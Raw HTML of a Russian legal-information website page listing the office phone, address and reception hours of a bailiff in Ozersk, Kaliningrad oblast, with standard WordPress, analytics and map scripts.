			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakon-zakon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='inline-spoilers_style-css'  href='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='stbCoreCSS-css'  href='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/css/stb-core.css?ver=5.9.109' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.5.1' id='jquery-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/js/scripts.js?ver=5.5.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://zakon-zakon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zakon-zakon.com/wp-json/wp/v2/posts/3994" /><link rel="alternate" type="application/json+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-kaliningradskoy-oblasti%2Fosp-ozerskogo-rayona%2Fsudebnyj-pristav-melnikov-yurij-aleksandrovich" />
<link rel="alternate" type="text/xml+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-kaliningradskoy-oblasti%2Fosp-ozerskogo-rayona%2Fsudebnyj-pristav-melnikov-yurij-aleksandrovich&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Закон-Закон Feed" href="https://zakon-zakon.com/feed" /><link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="32x32" />
<link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<meta name="msapplication-TileImage" content="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<script>var ajaxUrlFlatPM = "https://zakon-zakon.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #119769;}.title, .single #toc_container .toc_title{color: #119769;border-left: 4px solid #119769;}.description{border-top: 4px solid #119769;}.description__title, .single .wp-caption-text, .more, a:hover{color: #119769;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #119769;}.more span{border-bottom: 1px dashed #119769;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #119769;border: 1px solid #119769;}#up{border-bottom-color: #119769;}#up:before, .commentlist .comment .reply a{border: 1px solid #119769;}.respond-form .respond-form__button{background-color: #119769;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #119769;}
		.m-nav{background: #119769;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #119769 url(https://zakon-zakon.com/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #119769;}#up:hover{border-bottom-color: #119769;}#up:hover:before{border: 1px solid #119769;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #119769;}.respond-form .respond-form__button:hover{background-color: #119769;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #119769;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #137461;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #137461 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #119769;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #119769;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #137461;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #01d14b;}.post-info .post-info__cat a:hover{background: #119769;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #119769; border-bottom: 1px solid #119769;}</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139975971-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139975971-1');
</script>
</head>
<body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53601778, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53601778" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
			   
									<a href="https://zakon-zakon.com">
						<img src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" class="logo" alt="Закон-Закон">
					</a>
									<div class="m-nav">	
				
				
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://zakon-zakon.com/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>						</div><p>Если у вас есть вопросы, нужна помощь<br /> звоните федеральную юридическую консультацию.</p>

<strong>Звонок бесплатный 8 800 350-94-43 </strong>
												<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
<li id="menu-item-48727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48727"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul>					    	</div>
						</nav>
										</div>
			
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti" itemprop="item"><span itemprop="name">УФССП России по Калининградской области</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona" itemprop="item"><span itemprop="name">ОСП Озерского района</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Судебный пристав Мельников Юрий Александрович</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img loading="lazy" class="alignleft" src="https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png" alt="" width="225" height="300" />Мельников Ю.А. Начальник отдела &#8212; старший судебный пристав</p>
<p>    <b>Телефон:</b> +7(40142)3-23-39</p>
<p>    <b>Адрес:</b> 238120, Россия, Калининградская обл. г. Озерск ул. Советская, д. 4А</p>
<p>    <b>Часы приёма:</b> Вторник с 09.00 до 13.00, четверг с 13.00 до 18.00.</p>
<p>    <b>Территориальный орган:</b> <a href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti">УФССП России по Калининградской области</a>, <a href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona">ОСП Озерского района</a></p>
<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Показать адрес на карте</div><div class="spoiler-body" style="display: none;">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap0;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap0 = {};
							YaMapsWP.myMap0 = {center: "54.409519,22.014123", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap0 = new ymaps.Map("yamap0", {
	                                    center: [54.409519,22.014123],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap0.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "54.409519,22.014123", url: "",};
		myMap0placemark1 = new ymaps.Placemark([54.409519,22.014123], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap0.geoObjects.add(myMap0placemark1);myMap0.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap0.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap0"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div><noscript><div class="spoiler-body">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap1;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap1 = {};
							YaMapsWP.myMap1 = {center: "54.409519,22.014123", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap1 = new ymaps.Map("yamap1", {
	                                    center: [54.409519,22.014123],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap1.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "54.409519,22.014123", url: "",};
		myMap1placemark1 = new ymaps.Placemark([54.409519,22.014123], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap1.geoObjects.add(myMap1placemark1);myMap1.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap1.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap1"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div></noscript></div></div>
<p>    <b>Отзывы  </b><br />
    <ul>
    <li><a class="comment-rating__bad-link" href="javascript:void(0)">отрицательных — 0</a></li>
    <li><a class="comment-rating__good-link" href="javascript:void(0)">положительных — 0</a></li>
  </ul><br />
    <strong>Место в народном рейтинге</strong><br />
    <ul>
    <li>В  Калининградской области 65 из 316</li>
    <li>Россия 7299 из 46054</li>
    </ul></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Судебный пристав Мельников Юрий Александрович">
						
												<meta itemprop="author" content="Антон Погребняк">

						<meta itemprop="datePublished" content="2019-06-14">
						<meta itemprop="dateModified" content="2019-06-14">
						<a itemprop="url" href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona/sudebnyj-pristav-melnikov-yurij-aleksandrovich" style="display:none">Судебный пристав Мельников Юрий Александрович</a>
						<a itemprop="mainEntityOfPage" href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona/sudebnyj-pristav-melnikov-yurij-aleksandrovich" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_320x200.png" alt="Судебный пристав Мельников Юрий Александрович">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Закон-Закон">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" alt="Закон-Закон">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Самусенко Евгений Васильевич" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona/sudebnyj-pristav-samusenko-evgenij-vasilevich">Судебный пристав Самусенко Евгений Васильевич</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Малиновская Екатерина Петровна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona/sudebnyj-pristav-malinovskaya-ekaterina-petrovna">Судебный пристав Малиновская Екатерина Петровна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Ботоногов Михаил Юрьевич" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/mro-po-obespecheniyu-ustanovlennogo-poryadka-deyatel-nosti-sudov/sudebnyj-pristav-botonogov-mihail-yurevich">Судебный пристав Ботоногов Михаил Юрьевич</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Лобанов Валерий Владимирович" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/mro-po-obespecheniyu-ustanovlennogo-poryadka-deyatel-nosti-sudov/sudebnyj-pristav-lobanov-valerij-vladimirovich">Судебный пристав Лобанов Валерий Владимирович</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
						
		<div id="respond" class="respond">
		<div class="respond__title">Написать отзыв</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ufssp-rossii-po-kaliningradskoy-oblasti/osp-ozerskogo-rayona/sudebnyj-pristav-melnikov-yurij-aleksandrovich#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zakon-zakon.com/wp-comments-post.php" method="post" class="respond-form">
				
											
				<!-- [add] email -->
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value=""  />
				<input type="text" name="email" id="email" placeholder="Ваш емаил: (не обязательно)" class="respond-form__field respond-form__email respond-form__name_width50" value=""  />
				
				
											<!-- [add] -->
				<div class="comment-rating__wrapper respond-form__email respond-form__name_width50 radio_buttons respond-form__field">
					<span class="comment-rating__title">Оценка</span>
				    <input type="radio" class="radio" id="contactChoice1" checked
				     name="comment-rating" value="good">
				    <label class="comment-rating__green" for="contactChoice1">Хорошо</label>

				    <input type="radio" class="radio" id="contactChoice2"
				     name="comment-rating" value="bad">
				    <label class="comment-rating__red" for="contactChoice2">Плохо</label>

				</div>

				<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fb2267727a" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="144"/></p>				
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='3994' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><ul><li id="menu-item-48720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48720"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-48719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48719"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Юшко Наталья Александровна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-leningradskogo-rayona/sudebnyj-pristav-yushko-natalya-aleksandrovna">Судебный пристав Юшко Наталья Александровна</a>
					</div>
					<div class="section-posts__item-text">
						Юшко Н.А. Судебный пристав-исполнитель Телефон: Адрес: 236040, Россия, г. Калининград...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">4</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Елисова Юлия Александровна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-leningradskogo-rayona/sudebnyj-pristav-elisova-yuliya-aleksandrovna">Судебный пристав Елисова Юлия Александровна</a>
					</div>
					<div class="section-posts__item-text">
						Елисова Ю.А. Судебный пристав-исполнитель Телефон: Адрес: 236040, Россия, г. Калининград...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Тарунина Ирина Юрьевна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-kaliningradskoy-oblasti/osp-goroda-sovetska/sudebnyj-pristav-tarunina-irina-yurevna">Судебный пристав Тарунина Ирина Юрьевна</a>
					</div>
					<div class="section-posts__item-text">
						Тарунина И.Ю. Судебный пристав-исполнитель Телефон: +7(40161)3-45-02 Адрес: 238750, Россия, Калининградская...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
			<div class="footer-bottom">
		<div class="copy">© 2020 Все права защищены.</div>
					<div class="social-icon">
				<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
      <script>
            jQuery(document).ready(function ($) {
                $('article table').wrap('<div class="table-cover"></div>');
            });
      </script>
      <style>
         @media screen and (max-width: 1035px) {
            .table-cover {
               width: 100%;
               overflow: auto;
               margin: 0 0 1em;
            }
         }
      </style>
      <script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://api-maps.yandex.ru/2.1/?lang=ru_RU&#038;ver=2.1' id='YandexMapAPI-js'></script>
<script type='text/javascript' id='inline-spoilers_script-js-extra'>
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1' id='inline-spoilers_script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
